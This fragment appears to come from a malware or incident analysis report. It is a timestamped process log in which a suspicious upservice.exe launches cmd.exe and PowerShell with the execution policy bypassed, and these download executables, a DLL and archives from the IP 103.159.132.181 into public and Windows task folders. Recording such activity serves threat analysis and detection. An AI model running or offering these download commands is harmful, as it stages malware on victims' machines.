 2022-06-16 05:54:10
C:\ProgramData\help\edge\upservice.exe
C:\Windows\SysWOW64\cmd.exe
2022-06-16 05:54:10
C:\Windows\SysWOW64\cmd.exe /c powershell.exe –ExecutionPolicy bypass –noprofile (new-object
system.net.webclient).downloadfile(‘http://103.159.132.181/1.txt’,’c:\users\public\1.exe’);
2022-06-16 05:54:10
C:\Windows\SysWOW64\cmd.exe /c powershell.exe –ExecutionPolicy bypass –noprofile (new-object
system.net.webclient).downloadfile(‘http://103.159.132.181/2.txt’,’c:\windows\tasks\libcef.dll’);
2022-06-16 05:57:15
C:\Windows\SysWOW64\cmd.exe /c powershell.exe –ExecutionPolicy bypass –noprofile (new-object
system.net.webclient).downloadfile(‘http://103.159.132.181/1.rar’,’c:\users\public\1.rar’);
2022-06-16 06:22:09
C:\Windows\SysWOW64\cmd.exe /c powershell.exe –ExecutionPolicy bypass –noprofile (new-object
system.net.webclient).downloadfile(‘http://103.159.132.181/UC.rar’,’c:\users\public\UC.rar’);
2022-06-16 06:22:09
C:\Windows\SysWOW64\cmd.exe /c powershell.exe –ExecutionPolicy bypass –noprofile (new-object
system.net.webclient).downloadfile(‘http://103.159.132.181/3.rar’,’c:\users\public\3.rar’);